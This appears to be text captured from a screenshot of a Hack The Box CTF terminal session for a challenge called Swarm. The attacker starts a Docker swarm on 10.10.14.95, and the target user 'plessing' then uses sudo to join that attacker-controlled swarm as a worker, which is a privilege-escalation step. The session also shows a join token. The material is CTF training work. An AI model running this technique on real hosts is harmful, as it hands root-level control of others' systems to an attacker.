 ~/CTFs/HTB_Business_CTF_2024/FullPwn/Swarm docker swarm init --advertise-addr 10.10.14.95
1
Swarm initialized: current node (ha9gznmab17j4rqf7tzit5c5m) is now a manager.
To add a worker to this swarm, run the following command:
docker swarm join --token SWMTKN-1-0n7qp5gha14bosadcuvcm5xokebfmy2oitsa0egoupcnfc95eq-3vugmesvp2iwwz6mmffiyxa9w 10.10.14.95:2377
To add a manager to this swarm, run 'docker swarm join-token manager' and follow the instructions.
~/CTFs/HTB_Business_CTF_2024/FullPwn/Swarm docker node ls
3
ID HOSTNAME STATUS AVAILABILITY MANAGER STATUS ENGINE VERSION
7vinmrbeparlwxuky8mbh2qty swarm Ready Active 26.1.1
ha9gznmab17j4rqf7tzit5c5m * work-bitch Ready Active Leader 26.1.3
~/CTFs/HTB_Business_CTF_2024/FullPwn/Swarm
plessing@swarm:~$ sudo docker swarm join --token SWMTKN-1-0n7qp5gha14bosadcuvcm5xokebfmy2oitsa0egoupcnfc95eq-3vugmesvp2iwwz6mmffiyxa9w 10.10.14.95:2377
[sudo] password for plessing:
2
This node joined a swarm as a worker.
plessing@swarm:~$
plessing@swarm:~$